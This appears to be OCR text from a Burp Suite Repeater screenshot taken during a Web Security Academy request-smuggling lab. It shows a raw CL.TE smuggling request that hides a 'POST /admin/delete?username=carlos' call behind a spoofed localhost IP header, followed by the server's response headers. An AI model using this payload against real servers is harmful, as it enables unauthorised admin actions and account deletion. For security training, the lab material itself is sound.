 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setting
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a04000204078b8b809eee63003400eb.web-security-academy.net HTTP/1 ?
Inspector
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a04000204078b8b809eee63003400eb.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Transfer-encoding: chunked \r \n
5 Content-Length: 146 \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST /admin/delete?username=carlos HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 X-xhZoVo-Ip: 127.0.0.1 \r \n
12 Content-Length: 3 \r \n
13 \r \n
14 x=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=w8OkIcqQBH6kdy4nYdg3i2mNxMuSReX9; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8679
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to reveal front-end request